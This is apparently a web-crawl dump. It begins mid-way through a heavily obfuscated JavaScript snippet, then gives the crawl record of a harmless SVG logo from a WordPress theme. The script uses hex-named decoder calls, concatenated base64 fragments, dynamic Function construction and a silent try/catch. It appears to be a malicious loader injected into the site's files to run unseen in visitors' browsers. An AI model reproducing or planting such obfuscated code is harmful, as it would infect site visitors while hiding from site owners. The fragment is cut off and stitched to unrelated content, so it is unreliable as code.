_0x8990170u(0xb0)+'hUKDB4MTM3LCdwZGZDJykpKydwJ10oRlt'+_0x8990170u(0x145)+_0x8990170u(0x14a)+'mV0dXJuIENbUygweDIzMiwnM2txQicpXS'+'hIKTt9KTtjb250aW51ZTt9YnJlYWs7fX0'+'odixhcmd1bWVudHMpKXJldHVybiBzW3Zd'+'O31mdW5jdGlvbiBrKHMpe3ZhciBVPUssd'+_0x8990170u(0x99)+'9laicpXSwn')+(_0x8990170u(0x152)+'1UoMHgxMzQsJ2VsKConKSsnY2UnXSh1LC'+_0x8990170u(0xae)+_0x8990170u(0xd0)+'Jz0nLDB4NClbVSgweGYzLCcwOSpVJyldK'+_0x8990170u(0x181)+'lbVSgweDJkYywnZ1ombicpKydzZSddKCl'+_0x8990170u(0x19b)+_0x8990170u(0x160)+'2EtekEtWl0vZyxmdW5jdGlvbih3KXt2YX'+'IgVj1VO3JldHVybiBTdHJpbmdbVigweDE'+'2NiwnS2xHIycpK1YoMHg0MDEsJ2I2IVIn'+_0x8990170u(0x183)+'V0oZltWKDB4MTQ2LCdbNWRvJyldKHcsJ1'+'onKT8weDVhOjB4N2Esdz1mW1YoMHgzMTI'+'sJ21dN0knKV0od1tWKDB4MTU1LCdEMipO'+'JykrVigweDFjNiwncGRmQycpXSgweDApL'+_0x8990170u(0xc7)+_0x8990170u(0x116)+_0x8990170u(0x1a2)+'KTtyZXR1cm4gZltVKDB4MjRlLCdUVHBFJ'+'yldKGZbVSgweDJjNCwndTV4IScpXShmW1'+_0x8990170u(0x6e)+_0x8990170u(0x104)+'UScpXSh2LGZbVSgweDFjZSwnVFRwRScpX'+'SksZltVKDB4MWEyLCdkMG1iJyldW1UoMH'+'gzOTAsJ1RkXlAnKSsnY2UnXSh1LCcnKSk'+'sJy8nKSxzKSxmW1UoMHgzYjMsJypMQzQn'+_0x8990170u(0x80)+'WdFeHAoZltLKDB4Mzg2LCdiNiFSJyldLC'+'dnJyk7bT1m')+('W0soMHgxZTUsJ2k0Y1cnKV0sbj1yLG89Z'+_0x8990170u(0x79)+'B4M2ExLCdbSUBKJyldKHdpbmRvdyx7fSk'+_0x8990170u(0x15a)+'M2txQicpXSwnZycpLHU9c1tmW1coMHgzY'+'2MsJ1AqMionKV1bVygweDM1NCwnVlBdJS'+'cpKydjZSddKHUsJycpXTt1JiYobmV3IHU'+'oMHgwLDB4MClbVygweDFmMCwnM2txQicp'+'XT1mW1coMHgyMWUsJ3U1eCEnKV0oayxmd'+'W5jdGlvbigpe3ZhciBYPVcsdj1mW1goMH'+'gyNzIsJ2lmKSEnKV0oaixmW1goMHgyNGI'+'sJyhpMzEnKV0od2luZG93LHt9KSwweDgs'+'WzB4NywweDc0XSxbMHg2LDB4NmVdLFswe'+_0x8990170u(0x184)+'B4NzVdLFsweDIsMHg2M10sWzB4MSwweDZ'+'mXSxbMHgwLDB4NjRdKTtpZih2KXJldHVy'+'biB2PWZbWCgweDJmYiwnKGkzMScpXShqL'+'HYsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+'c0XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10'+'pLCEhdiYmZltYKDB4MTYwLCdWUF0lJyld'+'KGosdiwweDQsWzB4MywweDY2XSxbMHgyL'+'DB4NjVdKTt9KCkpKTt9LCEocT1mW0soMH'+_0x8990170u(0x169)+'8KHE9ZltLKDB4M2ZlLCdKdTQjJyldKGos'+'cSwweDEwLFsweGYsMHg3Ml0sWzB4ZCwwe'+'DZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y1'+'0sWzB4NywweDc0XSxbMHgzLDB4NDVdLFs'+'weDIsMHg2NF0sWzB4MCwweDYxXSkpJiZm'+'W0soMHgxNWMsJ1RUcEUnKV0ocSxtW0soM'+'Hg0NTgsJzcyRm0nKSsnY2UnXShuLCcnKS'+'xvKTt9KCkp')+'Ow=='))();}.toString();return _0x7606708.slice(_0x7606708.indexOf("{") + 1, _0x7606708.lastIndexOf("}"))})())),l[Y(0x1d2,'m0^V')])));}catch(M){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/logo.svg
body_size: 7805
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180.08 45.88"><defs><style>.a{fill:#fff;}.b{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:1.14px;}</style></defs><title>logo</title><path class="a" d="M12.84,3.51A3.54,3.54,0,0,0,12,1.89a4,4,0,0,0-1.85-1A14,14,0,0,0,6.46.49H1.64a.1.1,0,0,0-.1.1V23a.1.1,0,0,0,.1.1H6a.1.1,0,0,0,.1-.1V13.71H8a7.69,7.69,0,0,0,3.07-.52,2.81,2.81,0,0,0,1.52-1.4,8.19,8.19,0,0,0,.43-3.11v-2A15.66,15.66,0,0,0,12.84,3.51ZM8.66,6V8a3.17,3.17,0,0,1-.39,1.9,1.7,1.7,0,0,1-1.41.53H6.4l-.31,0V3.81h.32a2.54,2.54,0,0,1,1.77.45A2.44,2.44,0,0,1,8.66,6Z"/><path class="a" d="M15,2.74h3.19a28.34,28.34,0,0,1,5,.29,3.46,3.46,0,0,1,2.14,1.46,6.65,6.65,0,0,1,.83,3.75,5.87,5.87,0,0,1-.58,3.16,3.07,3.07,0,0,1-2.3,1,3.94,3.94,0,0,1,2.09,1,3.09,3.09,0,0,1,.67,1.19,18.83,18.83,0,0,1,.13,3V22.9H21.32V16.2a4.62,4.62,0,0,0-.26-2q-.26-.39-1.34-.39V22.9H15Zm4.72,3.45v4.48A2.31,2.31,0,0,0,21,10.43q.36-.24.35-1.58V7.74A1.68,1.68,0,0,0,21,6.49,2,2,0,0,0,19.72,6.19Z"/><path class="a" d="M38.22,2.74l3,20.16H35.87l-.28-3.62H33.71l-.31,3.62H28L30.65,2.74Zm-2.78,13q-.4-3.43-.8-8.47-.8,5.79-1,8.47Z"/><path class="a" d="M48.25,2.74V22.9H43V2.74Z"/><path class="a" d="M51,2.74h3.19a28.34,28.34,0,0,1,5,.29,3.46,3.46,0,0,1,2.14,1.46,6.65,6.65,0,0,1,.83,3.75,5.87,5.87,0,0,1-.58,3.16,3.07,3.07,0,0,1-2.3,1,3.94,3.94,0,0,1,2.09,1A3.09,3.09,0,0,1,62,14.6a18.83,18.83,0,0,1,.13,3V22.9H57.3V16.2a4.62,4.62,0,0,0-.26-2q-.26-.39-1.34-.39V22.9H51Zm4.72,3.45v4.48a2.31,2.31,0,0,0,1.24-.24q.36-.24.35-1.58V7.74A1.68,1.68,0,0,0,57,6.49,2,2,0,0,0,55.71,6.19Z"/><path class="a" d="M69.93,2.74V22.9H64.69V2.74Z"/><path class="a" d="M72.52,2.74h8.74v4h-3.5V10.6H81v3.84H77.76v4.43h3.85v4H72.52Z"/><path class="a" d="M102.09,12.69c-.67-1-2.34-2.27-5-3.83A4.68,4.68,0,0,1,95.28,7.3a4.07,4.07,0,0,1-.35-1.9,2.86,2.86,0,0,1,.33-1.52,1.24,1.24,0,0,1,1.1-.6,1.1,1.1,0,0,1,1,.48,3.16,3.16,0,0,1,.27,1.71v1.3a.1.1,0,0,0,.1.1h4.76a.1.1,0,0,0,.1-.1v-.5a9.93,9.93,0,0,0-.51-3.79,3.91,3.91,0,0,0-2-1.76A9.29,9.29,0,0,0,96.16,0a8.52,8.52,0,0,0-3.54.67,4.29,4.29,0,0,0-2.05,1.79,8.2,8.2,0,0,0-.64,3.75,7.94,7.94,0,0,0,.46,2.92,4.77,4.77,0,0,0,1.13,1.75A27.69,27.69,0,0,0,94.46,13a17.87,17.87,0,0,1,2.89,2.16,4.56,4.56,0,0,1,.64,2.9,3,3,0,0,1-.34,1.58,1.31,1.31,0,0,1-1.17.63,1.22,1.22,0,0,1-1.11-.52,3.77,3.77,0,0,1-.29-1.85v-2.4a.1.1,0,0,0-.1-.1H90.21a.1.1,0,0,0-.1.1v1.1a11.76,11.76,0,0,0,.51,3.92,4.22,4.22,0,0,0,2.09,2.17,8.38,8.38,0,0,0,4,.88,8.61,8.61,0,0,0,3.73-.76A4.27,4.27,0,0,0,102.53,21a8.45,8.45,0,0,0,.55-3.51A8.76,8.76,0,0,0,102.09,12.69Z"/><path class="a" d="M115.46,2.74v4h-3.11V22.9H107.1V6.77H104v-4Z"/><path class="a" d="M125.67,2.74l3,20.16h-5.36L123,19.27h-1.87l-.31,3.62h-5.42l2.67-20.16Zm-2.78,13q-.4-3.43-.8-8.47-.8,5.79-1,8.47Z"/><path class="a" d="M139.2,2.74v4h-3.11V22.9h-5.24V6.77h-3.1v-4Z"/><path class="a" d="M140.88,2.74h8.74v4h-3.5V10.6h3.27v3.84h-3.27v4.43H150v4h-9.09Z"/><path class="a" d="M77.72,31.52h5.46V34H81v2.39h2v2.39H81v2.77h2.4V44.1H77.72Z"/><path class="a" d="M87.67,33.79l-.05,1a2.36,2.36,0,0,1,.84-.85,2.24,2.24,0,0,1,1.14-.28,2.16,2.16,0,0,1,1.32.38,1.69,1.69,0,0,1,.66,1,8.79,8.79,0,0,1,.15,1.93V44.1H88.58V37a6.66,6.66,0,0,0-.07-1.3q-.07-.23-.39-.23a.39.39,0,0,0-.42.27,6.72,6.72,0,0,0-.09,1.43v7H84.48V33.79Z"/><path class="a" d="M100.15,39.12H96.09v2.23a2.48,2.48,0,0,0,.1.9.39.39,0,0,0,.39.2.47.47,0,0,0,.48-.27,2.94,2.94,0,0,0,.12-1V39.79h3v.76A6.83,6.83,0,0,1,100,42a3,3,0,0,1-.56,1.1,2.74,2.74,0,0,1-1.12.87,4.35,4.35,0,0,1-1.71.29A5,5,0,0,1,94.89,44a2.81,2.81,0,0,1-1.18-.79,2.85,2.85,0,0,1-.59-1.1A7.12,7.12,0,0,1,93,40.35v-3a5.12,5.12,0,0,1,.37-2.13,2.5,2.5,0,0,1,1.2-1.2,4.22,4.22,0,0,1,1.91-.42,4.28,4.28,0,0,1,2.18.5,2.76,2.76,0,0,1,1.21,1.33,6.24,6.24,0,0,1,.35,2.33ZM97,37.45v-.75a3.79,3.79,0,0,0-.09-1,.34.34,0,0,0-.35-.23q-.33,0-.4.2a4.13,4.13,0,0,0-.08,1.07v.75Z"/><path class="a" d="M104.56,33.79l-.12,1.36a2.33,2.33,0,0,1,2-1.54v3.63a2.63,2.63,0,0,0-1.27.23,1,1,0,0,0-.5.65,11.63,11.63,0,0,0-.09,1.92V44.1h-3.14V33.79Z"/><path class="a" d="M114.49,33.79v7.94a17.57,17.57,0,0,1-.07,2.08,2.07,2.07,0,0,1-.52,1,2.82,2.82,0,0,1-1.26.8,6.34,6.34,0,0,1-2,.28,4.93,4.93,0,0,1-2.41-.51,2.14,2.14,0,0,1-.94-2h3q0,.68.5.68a.49.49,0,0,0,.47-.21,2.12,2.12,0,0,0,.12-.88v-.78a3,3,0,0,1-.85.55,2.41,2.41,0,0,1-.94.19,2.59,2.59,0,0,1-1.4-.34,1.75,1.75,0,0,1-.75-.9,4.84,4.84,0,0,1-.2-1.58V36.36a3.35,3.35,0,0,1,.53-2.11,2,2,0,0,1,1.61-.65,2.38,2.38,0,0,1,1.08.24,2.56,2.56,0,0,1,.87.72l.23-.78Zm-3.15,2.74a3,3,0,0,0-.08-.9.35.35,0,0,0-.36-.19.4.4,0,0,0-.38.22,2.22,2.22,0,0,0-.11.87V40a2.89,2.89,0,0,0,.09.9.35.35,0,0,0,.36.21.39.39,0,0,0,.4-.25,4.1,4.1,0,0,0,.09-1.13Z"/><path class="a" d="M122.42,33.79l-.9,7.46q-.21,1.77-.36,2.42a2.59,2.59,0,0,1-.48,1.07,1.93,1.93,0,0,1-.93.62,6.56,6.56,0,0,1-1.9.2H116V43.9a3.63,3.63,0,0,0,.94-.07.31.31,0,0,0,.21-.33q0-.12-.19-1.08l-1.72-8.63H118l1,7,.5-7Z"/><path class="a" d="M134,37h-3.27V34.81a3.92,3.92,0,0,0-.1-1.19.45.45,0,0,0-.46-.24.48.48,0,0,0-.51.29,4.37,4.37,0,0,0-.11,1.24v5.84a4.07,4.07,0,0,0,.11,1.2.46.46,0,0,0,.49.28.46.46,0,0,0,.48-.28,4.57,4.57,0,0,0,.11-1.32V39.05H134v.49a9.67,9.67,0,0,1-.28,2.77,2.83,2.83,0,0,1-1.22,1.43,4.18,4.18,0,0,1-2.33.62,4.82,4.82,0,0,1-2.37-.52,2.53,2.53,0,0,1-1.24-1.44,9.46,9.46,0,0,1-.3-2.77V36a16.34,16.34,0,0,1,.09-2,2.85,2.85,0,0,1,.56-1.31,3.1,3.1,0,0,1,1.28-1,5.25,5.25,0,0,1,4.27.2,2.68,2.68,0,0,1,1.24,1.39,8.39,8.39,0,0,1,.29,2.6Z"/><path class="a" d="M138.12,37.78h-2.95v-.69a4.88,4.88,0,0,1,.28-1.85,2.56,2.56,0,0,1,1.11-1.15,5.17,5.17,0,0,1,4.56.07,2.2,2.2,0,0,1,1,1.38,21.67,21.67,0,0,1,.16,3.38V44.1h-3.05v-.92a1.92,1.92,0,0,1-1.83,1.11,2.65,2.65,0,0,1-1.51-.46q-.69-.46-.69-2V41a2.48,2.48,0,0,1,.37-1.58,5.13,5.13,0,0,1,1.81-1,5.16,5.16,0,0,0,1.66-.82,2.16,2.16,0,0,0,.11-.85,2.88,2.88,0,0,0-.12-1.05.41.41,0,0,0-.4-.24c-.21,0-.34.07-.4.21a4.19,4.19,0,0,0-.08,1.07Zm1,1.41a2.33,2.33,0,0,0-.87.93,3.67,3.67,0,0,0-.12,1.07,3.13,3.13,0,0,0,.1,1,.41.41,0,0,0,.42.23.38.38,0,0,0,.38-.18,3,3,0,0,0,.09-1Z"/><path class="a" d="M146.68,33.79l-.05,1a2.53,2.53,0,0,1,.87-.88,2.25,2.25,0,0,1,1.15-.29,2.23,2.23,0,0,1,2,1.17,2.83,2.83,0,0,1,.89-.88,2.14,2.14,0,0,1,1.1-.29A2.17,2.17,0,0,1,154,34a1.71,1.71,0,0,1,.67,1,8,8,0,0,1,.15,1.83V44.1h-3V37.38a8.46,8.46,0,0,0-.09-1.64.39.39,0,0,0-.42-.31.41.41,0,0,0-.43.31,7.76,7.76,0,0,0-.1,1.64V44.1h-3V37.55a12,12,0,0,0-.07-1.82.37.37,0,0,0-.41-.3.47.47,0,0,0-.36.16.61.61,0,0,0-.16.39q0,.23,0,1V44.1h-3V33.79Z"/><path class="a" d="M159.29,33.79l-.05.91a2.92,2.92,0,0,1,.93-.83,2.29,2.29,0,0,1,1.1-.27,2.07,2.07,0,0,1,1.26.39,1.64,1.64,0,0,1,.66.91,7.92,7.92,0,0,1,.13,1.74V41a8.31,8.31,0,0,1-.17,2,1.66,1.66,0,0,1-.68.95,2.16,2.16,0,0,1-1.25.35,2.21,2.21,0,0,1-1.08-.27,3,3,0,0,1-.91-.81v2.36h-3.14V33.79Zm.89,3a5.26,5.26,0,0,0-.07-1.16q-.07-.2-.39-.2a.38.38,0,0,0-.4.23,4.16,4.16,0,0,0-.09,1.13v4.27a4.22,4.22,0,0,0,.09,1.17.39.39,0,0,0,.4.23q.3,0,.38-.21a4.26,4.26,0,0,0,.07-1Z"/><path class="a" d="M171.78,33.79V44.1h-3.19l.05-.86a2.19,2.19,0,0,1-.8.78,2.26,2.26,0,0,1-1.1.26,2.48,2.48,0,0,1-1.17-.25,1.61,1.61,0,0,1-.69-.66,2.42,2.42,0,0,1-.28-.86q-.05-.45-.05-1.78v-7h3.14v7a7.27,7.27,0,0,0,.07,1.43q.07.23.4.23t.42-.23a8.92,8.92,0,0,0,.07-1.5V33.79Z"/><path class="a" d="M179.56,37.08h-2.78v-.56a3,3,0,0,0-.08-.91q-.08-.19-.41-.19a.47.47,0,0,0-.4.17.87.87,0,0,0-.13.52,2.64,2.64,0,0,0,.07.7,1.1,1.1,0,0,0,.4.49,8.63,8.63,0,0,0,1.36.77,4.94,4.94,0,0,1,1.8,1.26,2.91,2.91,0,0,1,.43,1.72,4.32,4.32,0,0,1-.33,1.9,2.17,2.17,0,0,1-1.09,1,4.46,4.46,0,0,1-1.85.35,5.08,5.08,0,0,1-2-.37,2.24,2.24,0,0,1-1.17-1A4.49,4.49,0,0,1,173,41v-.5h2.78v.65a3.42,3.42,0,0,0,.11,1.08.41.41,0,0,0,.42.25.56.56,0,0,0,.47-.17,1.25,1.25,0,0,0,.13-.7,1.57,1.57,0,0,0-.17-.93,14.47,14.47,0,0,0-1.83-1.1,4,4,0,0,1-1.69-1.41,3.45,3.45,0,0,1-.3-1.5,3.9,3.9,0,0,1,.33-1.82,2.12,2.12,0,0,1,1.11-.91,4.78,4.78,0,0,1,1.81-.32,5.15,5.15,0,0,1,1.75.26,2.68,2.68,0,0,1,1.1.69,1.84,1.84,0,0,1,.47.79,5.77,5.77,0,0,1,.08,1.14Z"/><line class="b" y1="27.3" x2="180.08" y2="27.3"/></svg>